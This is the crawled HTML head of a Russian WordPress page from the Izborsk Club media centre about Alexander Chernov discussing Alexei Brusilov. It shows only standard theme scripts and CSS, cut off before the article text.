

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izclub.media/7399
body_size: 25040
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Чернов Александр Васильевич рассказывает о Брусилове А.А. | Медиа-Образовательный Центр Изборского клуба</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izclub.media/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://izclub.media/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Медиа-Образовательный Центр Изборского клуба &raquo; Лента" href="https://izclub.media/feed" />
<link rel="alternate" type="application/rss+xml" title="Медиа-Образовательный Центр Изборского клуба &raquo; Лента комментариев" href="https://izclub.media/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izclub.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://izclub.media/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://izclub.media/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://izclub.media/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://izclub.media/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C700italic&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font_style_js_icf7s-css'  href='https://izclub.media/wp-content/plugins/cf7-skins-innozilla/css/front_style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://izclub.media/wp-content/themes/Newspaper/style.css?ver=8.7c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css'  href='https://izclub.media/wp-content/themes/Newspaper-child/style.css?ver=8.7c' type='text/css' media='all' />
<script type='text/javascript' src='https://izclub.media/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://izclub.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icf7s_option = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/cf7-skins-innozilla/js/icf7s_configure.js?ver=5.2.21'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izclub.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://izclub.media/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Брусилов Алексей Алексеевич' href='https://izclub.media/7398' />
<link rel='next' title='Павлов Иван Петрович' href='https://izclub.media/7402' />

<link rel="canonical" href="https://izclub.media/7399" />
<link rel='shortlink' href='https://izclub.media/?p=7399' />
<link rel="alternate" type="application/json+oembed" href="https://izclub.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizclub.media%2F7399" />
<link rel="alternate" type="text/xml+oembed" href="https://izclub.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizclub.media%2F7399&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izclub.media\/wp-admin\/","wpRestNonce":"9290381c14","wpRestUrl":"https:\/\/izclub.media\/wp-json\/","permalinkStructure":"\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/izclub.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/izclub.media\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#7187c0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #7187c0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #7187c0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #7187c0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #7187c0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #7187c0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #7187c0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #7187c0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #7187c0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #7187c0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #7187c0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #7187c0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #7187c0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #7187c0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #7187c0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(113, 135, 192, 0.7);
    }

    
    .td-header-bg:before {
        background-image: url('https://izclub.media/wp-content/uploads/2018/02/3456.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://izclub.media/wp-content/uploads/2018/01/1.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"PT Sans";
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"PT Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"PT Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"PT Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"PT Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"PT Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Sans";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Sans";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Sans";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Sans";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Sans";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Sans";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"PT Sans";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Sans";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Sans";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"PT Sans";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Sans";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Sans";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Sans";
	
    }
    
    .td-post-content li {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h3 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Sans";
	
    }





    
    .post .td-category a {
        font-family:"PT Sans";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Sans";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Sans";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"PT Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"PT Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-share-title {
        font-family:"PT Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
